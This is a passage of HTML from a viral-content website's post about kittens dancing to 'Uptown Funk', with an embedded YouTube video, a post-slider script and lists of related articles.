		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/bringthepixel" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-pinterest">
	   <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">pinterest</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.favrify.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.favrify.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-l g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://www.favrify.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
															<li class="menu-item menu-item-type-g1-latest ">
						<a href="https://www.favrify.com">
							<span class="entry-flag entry-flag-latest"></span>
							Latest						</a>
					</li>
													<li class="menu-item menu-item-type-g1-popular ">
						<a href="https://www.favrify.com/popular/">
							<span class="entry-flag entry-flag-popular"></span>
							Popular						</a>
					</li>
													<li class="menu-item menu-item-type-g1-hot ">
						<a href="https://www.favrify.com/hot/">
							<span class="entry-flag entry-flag-hot"></span>
							Hot						</a>
					</li>
													<li class="menu-item menu-item-type-g1-trending ">
						<a href="https://www.favrify.com/trending/">
							<span class="entry-flag entry-flag-trending"></span>
							Trending						</a>
					</li>
									</ul>
	</nav>
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Follow us</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/bringthepixel/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/bringthepixel" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-pinterest">
	   <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">pinterest</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.favrify.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.favrify.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

			<div class="g1-row g1-row-padding-xs g1-row-layout-page g1-row-breadcrumbs">
			<div class="g1-row-background">
			</div>

			<div class="g1-row-inner">
				<div class="g1-column">
					<nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://www.favrify.com/" href="https://www.favrify.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://www.favrify.com/category/videos/" href="https://www.favrify.com/category/videos/">
						<span itemprop="name">Videos</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">These kittens can&#039;t help grooving along to the funky beat</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.favrify.com/uptown-funky-kittens/" />
					</li></ol>
				</nav>				</div>
			</div>
		</div><!-- .g1-row -->
	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-3932" class="entry-tpl-classic post-3932 post type-post status-publish format-standard has-post-thumbnail category-aww category-videos tag-bruno-mars tag-mark-ronson tag-uptown-funk" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.favrify.com/category/aww/" class="entry-category entry-category-item-2"><span itemprop="articleSection">Aww</span></a>, <a href="https://www.favrify.com/category/videos/" class="entry-category entry-category-item-11"><span itemprop="articleSection">Videos</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">These kittens can&#039;t help grooving along to the funky beat</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/gerald/" title="Posts by Gerald" rel="author">
			<img width="40" height="40" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg" class="avatar avatar-40 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4.jpg 600w" sizes="(max-width: 40px) 100vw, 40px" />
							<strong itemprop="name">Gerald</strong>
					</a>
	</span>
	
												</span>

					<span class="entry-stats entry-stats-m">

						
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="600" height="315" src="https://www.favrify.com/wp-content/uploads/2015/02/kittens_preview1.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" decoding="async" itemprop="contentUrl" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://www.favrify.com/wp-content/uploads/2015/02/kittens_preview1.jpg" /><meta itemprop="width" content="600" /><meta itemprop="height" content="315" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<div id="tps_slideContainer_3932" class="theiaPostSlider_slides"><div>

<p>These kittens dancing to Uptown Funk is the funniest thing you&#8217;ll see today&#8230; guaranteed!<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/xIyJjFWJqAA?rel=0&amp;showinfo=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>

                <script type='text/javascript'>
                    
                var tpsInstance;
                var tpsOptions = {"slideContainer":"#tps_slideContainer_3932","nav":[".theiaPostSlider_nav"],"navText":"%{currentSlide} of %{totalSlides}","helperText":"","defaultSlide":0,"transitionEffect":"fade","transitionSpeed":400,"keyboardShortcuts":true,"scrollAfterRefresh":true,"numberOfSlides":1,"slides":[],"useSlideSources":true,"themeType":"font","prevText":"Prev","nextText":"Next","buttonWidth":"0","buttonWidth_post":"0","postUrl":"https:\/\/www.favrify.com\/uptown-funky-kittens\/","postId":3932,"refreshAds":true,"refreshAdsEveryNSlides":"1","adRefreshingMechanism":"javascript","siteUrl":"https:\/\/www.favrify.com","loopSlides":true,"scrollTopOffset":"0","prevFontIcon":"<span aria-hidden=\"true\" class=\"tps-icon-chevron-circle-left\"><\/span>","nextFontIcon":"<span aria-hidden=\"true\" class=\"tps-icon-chevron-circle-right\"><\/span>"};
            
                    (function ($) {
                        $(document).ready(function () {
                            
                            tpsInstance = new tps.createSlideshow(tpsOptions);
                        });
                    }(jQuery));
                </script>
            		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://www.favrify.com/tag/bruno-mars/" class="entry-tag entry-tag-36">bruno mars</a><a href="https://www.favrify.com/tag/mark-ronson/" class="entry-tag entry-tag-121">mark ronson</a><a href="https://www.favrify.com/tag/uptown-funk/" class="entry-tag entry-tag-183">uptown funk</a></span></p>
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://www.favrify.com/coca-cola-secret-formula/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Coca-Cola&#039;s Secret Recipe Has Been Leaked. The ingredients may surprise you.</span></a></li>
			<li class="g1-nav-single-next"><a href="https://www.favrify.com/judge-last-bite/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">After years of service, NJ&#039;s hardest working cop takes his &#039;last bite&#039;</span></a></li>
		</ul>
	</div>
</nav>
	<section class="g1-row author-info" itemscope="" itemtype="http://schema.org/Person">
		<div class="g1-row-inner author-info-inner">
			<div class="g1-column author-overview">

				<figure class="author-avatar">
					<a href="https://www.favrify.com/author/gerald/">
						<img width="80" height="80" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg" class="avatar avatar-80 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4.jpg 600w" sizes="(max-width: 80px) 100vw, 80px" />
					</a>
				</figure>

				<header>
										<h2 class="g1-gamma g1-gamma-1st author-title">Written by <a href="https://www.favrify.com/author/gerald/"><span itemprop="name">Gerald</span></a></h2>

									</header>

				
				<div class="author-extras">
									</div>
			</div>
		</div>
	</section>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8746 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/amazing-3d-realistic-tattoos/" rel="bookmark">9 Amazing 3D and Realistic tattoos and the Artists Behind Them</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8737 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/badass-women-history/" rel="bookmark">Badass Women in History</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8719 post type-post status-publish format-standard has-post-thumbnail category-interesting category-omg">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/10-scariest-places-on-earth/" rel="bookmark">10 of the Scariest Places on Earth</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8691 post type-post status-publish format-standard has-post-thumbnail category-omg category-travel">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/10-scary-bridges-youll-see-believe/" rel="bookmark">10 Scary Bridges You&#8217;ll Have to See to Believe</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8665 post type-post status-publish format-standard has-post-thumbnail category-food">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/10-amazing-food-trucks-try/" rel="bookmark">10 Amazing Food Trucks You Have To Try</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8655 post type-post status-publish format-standard has-post-thumbnail category-aww category-interesting">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/25-insanely-sweet-pickup-lines/" rel="bookmark">25 Insanely Sweet Pickup Lines That Have Actually Worked</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://www.favrify.com/category/aww/">Aww</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8655 post type-post status-publish format-standard has-post-thumbnail category-aww category-interesting">
	<div class="entry-featured-media " ><a title="25 Insanely Sweet Pickup Lines That Have Actually Worked" class="g1-frame" href="https://www.favrify.com/25-insanely-sweet-pickup-lines/"><div class="g1-frame-inner"><img width="309" height="205" src="https://www.favrify.com/wp-content/uploads/2017/03/everton-vila-139333.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/25-insanely-sweet-pickup-lines/" rel="bookmark">25 Insanely Sweet Pickup Lines That Have Actually Worked</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8082 post type-post status-publish format-standard has-post-thumbnail category-aww">
	<div class="entry-featured-media " ><a title="16 Hilarious GIFs of Babies Experiencing Things for the Very First Time" class="g1-frame" href="https://www.favrify.com/babies-first-time/"><div class="g1-frame-inner"><img width="364" height="191" src="https://www.favrify.com/wp-content/uploads/2016/04/babies-preview.png" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/babies-first-time/" rel="bookmark">16 Hilarious GIFs of Babies Experiencing Things for the Very First Time</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-7073 post type-post status-publish format-standard has-post-thumbnail category-aww">
	<div class="entry-featured-media " ><a title="Are These The World&#039;s Most Unusual Best Friends? They Are Certainly The Cutest!" class="g1-frame" href="https://www.favrify.com/dog-birds-hamster-friends/"><div class="g1-frame-inner"><img width="205" height="205" src="https://www.favrify.com/wp-content/uploads/2015/07/24.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/dog-birds-hamster-friends/" rel="bookmark">Are These The World&#039;s Most Unusual Best Friends? They Are Certainly The Cutest!</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/gerald/" title="Posts by Gerald" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Gerald</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-7044 post type-post status-publish format-video has-post-thumbnail category-aww category-videos post_format-post-format-video">
	<div class="entry-featured-media " ><a title="Stray kitten befriends a photographer in the most adorable way" class="g1-frame" href="https://www.favrify.com/kitten-photographer/"><div class="g1-frame-inner"><img width="364" height="191" src="https://www.favrify.com/wp-content/uploads/2015/06/kitten_preview.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-video"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/kitten-photographer/" rel="bookmark">Stray kitten befriends a photographer in the most adorable way</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
